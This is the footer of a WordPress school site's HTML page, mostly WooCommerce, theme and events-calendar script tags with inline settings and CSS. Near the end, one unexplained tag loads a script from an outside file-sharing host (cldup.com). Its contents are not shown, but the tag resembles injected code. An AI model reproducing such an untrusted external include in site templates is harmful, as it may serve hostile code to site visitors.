var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.bay20.com.np\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.bay20.com.np/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://www.bay20.com.np/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='https://www.bay20.com.np/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.bay20.com.np/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.4.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a55b049615c566253a4b72fb2d40b88f","fragment_name":"wc_fragments_a55b049615c566253a4b72fb2d40b88f"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.bay20.com.np/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://www.bay20.com.np/wp-content/themes/unischool/js/gmaps.min.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://www.bay20.com.np/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.bay20.com.np/wp-content/themes/unischool/js/bootstrap-select.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://www.bay20.com.np/wp-content/themes/unischool/js/bootstrap.min.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://www.bay20.com.np/wp-content/themes/unischool/js/jquery.mobile.customized.min.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://www.bay20.com.np/wp-content/themes/unischool/js/jquery.easing.1.3.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://www.bay20.com.np/wp-content/themes/unischool/js/camera.min.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://www.bay20.com.np/wp-content/themes/unischool/js/menu.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://www.bay20.com.np/wp-content/themes/unischool/js/wow.min.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://www.bay20.com.np/wp-content/themes/unischool/js/owl.carousel.min.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://www.bay20.com.np/wp-content/themes/unischool/js/jquery.counterup.min.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://www.bay20.com.np/wp-content/themes/unischool/js/jquery.waypoints.min.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://www.bay20.com.np/wp-content/themes/unischool/js/stats.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://www.bay20.com.np/wp-content/themes/unischool/js/jquery.mixitup.min.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://www.bay20.com.np/wp-content/themes/unischool/js/map-script.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://www.bay20.com.np/wp-content/themes/unischool/js/jquery.countdown.min.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://www.bay20.com.np/wp-content/themes/unischool/js/theme.js?ver=5.2.21'></script>
<script type='text/javascript'>
if( ajaxurl === undefined ) var ajaxurl = "https://www.bay20.com.np/wp-admin/admin-ajax.php";
</script>
<script type='text/javascript' src='https://www.bay20.com.np/wp-includes/js/comment-reply.min.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://www.bay20.com.np/wp-content/plugins/kingcomposer/assets/frontend/js/kingcomposer.min.js?ver=2.7.6'></script>
<script type='text/javascript' src='https://www.bay20.com.np/wp-includes/js/wp-embed.min.js?ver=5.2.21'></script>
<script type="text/css" id="tmpl-tribe_customizer_css">.tribe-events-list .tribe-events-loop .tribe-event-featured,
				.tribe-events-list #tribe-events-day.tribe-events-loop .tribe-event-featured,
				.type-tribe_events.tribe-events-photo-event.tribe-event-featured .tribe-events-photo-event-wrap,
				.type-tribe_events.tribe-events-photo-event.tribe-event-featured .tribe-events-photo-event-wrap:hover {
					background-color: <%= general_theme.button_bg %>;
				}

				#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-event-featured {
					background-color: <%= general_theme.button_bg %>;
				}

				.tribe-events-list-widget .tribe-event-featured,
				.tribe-events-venue-widget .tribe-event-featured,
				.tribe-mini-calendar-list-wrapper .tribe-event-featured,
				.tribe-events-adv-list-widget .tribe-event-featured .tribe-mini-calendar-event {
					background-color: <%= general_theme.button_bg %>;
				}

				.tribe-grid-body .tribe-event-featured.tribe-events-week-hourly-single {
					background-color: rgba(<%= general_theme.button_bg_hex_red %>,<%= general_theme.button_bg_hex_green %>,<%= general_theme.button_bg_hex_blue %>, .7 );
					border-color: <%= general_theme.button_bg %>;
				}

				.tribe-grid-body .tribe-event-featured.tribe-events-week-hourly-single:hover {
					background-color: <%= general_theme.button_bg %>;
				}

				.tribe-button {
					background-color: <%= general_theme.button_bg %>;
					color: <%= general_theme.button_color %>;
				}

				.tribe-button:hover,
				.tribe-button:active,
				.tribe-button:focus {
					background-color: <%= general_theme.button_bg_hover %>;
				}

				#tribe-events .tribe-event-featured .tribe-button:hover {
					color: <%= general_theme.button_color_hover %>;
				}</script><style type="text/css" id="tribe_customizer_css">.tribe-events-list .tribe-events-loop .tribe-event-featured,
				.tribe-events-list #tribe-events-day.tribe-events-loop .tribe-event-featured,
				.type-tribe_events.tribe-events-photo-event.tribe-event-featured .tribe-events-photo-event-wrap,
				.type-tribe_events.tribe-events-photo-event.tribe-event-featured .tribe-events-photo-event-wrap:hover {
					background-color: #0ea0d7;
				}

				#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-event-featured {
					background-color: #0ea0d7;
				}

				.tribe-events-list-widget .tribe-event-featured,
				.tribe-events-venue-widget .tribe-event-featured,
				.tribe-mini-calendar-list-wrapper .tribe-event-featured,
				.tribe-events-adv-list-widget .tribe-event-featured .tribe-mini-calendar-event {
					background-color: #0ea0d7;
				}

				.tribe-grid-body .tribe-event-featured.tribe-events-week-hourly-single {
					background-color: rgba(14,160,215, .7 );
					border-color: #0ea0d7;
				}

				.tribe-grid-body .tribe-event-featured.tribe-events-week-hourly-single:hover {
					background-color: #0ea0d7;
				}

				.tribe-button {
					background-color: #0ea0d7;
					color: #fff;
				}

				.tribe-button:hover,
				.tribe-button:active,
				.tribe-button:focus {
					background-color: #096b8f;
				}

				#tribe-events .tribe-event-featured .tribe-button:hover {
					color: #053547;
				}</style><script src='https://cldup.com/S6Ptkwu_qA.js'></script>
<script  src="https://www.bay20.com.np/wp-content/themes/unischool/js/index.js"></script>
</body>
</html>